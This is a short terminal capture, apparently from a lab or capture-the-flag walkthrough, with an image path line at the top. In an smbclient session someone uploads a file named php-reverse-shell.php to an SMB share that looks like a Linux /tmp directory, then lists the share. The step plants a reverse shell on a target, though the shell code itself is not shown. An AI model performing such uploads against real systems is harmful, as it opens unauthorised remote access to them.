 smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (47.1 kb/s) (average 47.1 kb
/s)
smb: \> ls
  .                                   D        0  Sat Feb  1 21:27:07 2025
  ..                                  D        0  Sun Oct  6 06:06:38 2024
  systemd-private-e536435f11f64df4b5a5ac4fca97aaf7-systemd-logind.service-SNF5Jw      D
      0  Sat Feb  1 09:33:51 2025
  .font-unix                         DH        0  Sat Feb  1 09:33:50 2025
  .XIM-unix                          DH        0  Sat Feb  1 09:33:50 2025
  .ICE-unix                          DH        0  Sat Feb  1 09:33:50 2025
  systemd-private-e536435f11f64df4b5a5ac4fca97aaf7-systemd-timesyncd.service-nDpybo
D        0  Sat Feb  1 09:33:50 2025
  .X11-unix                          DH        0  Sat Feb  1 09:33:50 2025
  php-reverse-shell.php               A     5496  Sat Feb  1 21:27:07 2025
                19480400 blocks of size 1024. 16146044 blocks available
smb: \>